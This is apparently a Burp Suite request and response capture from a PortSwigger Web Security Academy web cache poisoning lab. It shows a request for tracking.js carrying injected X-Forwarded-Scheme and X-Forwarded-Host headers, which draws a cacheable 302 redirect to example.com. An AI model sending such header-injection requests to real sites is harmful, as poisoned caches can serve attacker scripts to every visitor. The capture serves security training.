 Send Cancel < > Follow redirection Target: https://0acb00ed048112c784350b3c00020025
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js?cb=dwqkdqwkdkqdwd HTTP/2
2 Host: 0acb00ed048112c784350b3c00020025.web-security-academy.net
3 X-Forwarded-Scheme: nothttps
4 X-Forwarded-Host: example.com
5 Cookie: session=Lh3pPKv7uEtHble6IQU7Yc08L6GOc2vj
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
11 Sec-Ch-Ua-Platform: "macOS"
12 Accept: */*
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: no-cors
15 Sec-Fetch-Dest: script
16 Referer:
https://0acb00ed048112c784350b3c00020025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=1
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://example.com/resources/js/tracking.js?cb=dwqkdqwkdkqdwd
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9